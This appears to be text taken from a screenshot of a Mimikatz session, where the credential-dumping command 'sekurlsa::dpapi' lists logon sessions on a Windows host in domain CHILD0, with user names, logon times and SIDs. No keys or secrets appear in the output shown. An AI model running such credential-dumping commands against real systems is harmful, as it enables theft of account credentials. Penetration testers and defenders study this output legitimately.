 mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 269974 (00000000:00041e96)
Session           : Interactive from 1
User Name         : Administrator
Domain            : CHILD0
Logon Server      : CHILD
Logon Time        : 2017/8/6 16:50:29
SID               : S-1-5-21-1420805320-1455282633-3118636415-500
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : CHILD$
Domain            : CHILD0
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:19
SID               : S-1-5-20
Authentication Id : 0 ; 43304 (00000000:0000a928)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:14
SID               :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:20
SID               : S-1-5-19
Authentication Id : 0 ; 68903 (00000000:00010d27)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:19
SID               : S-1-5-90-1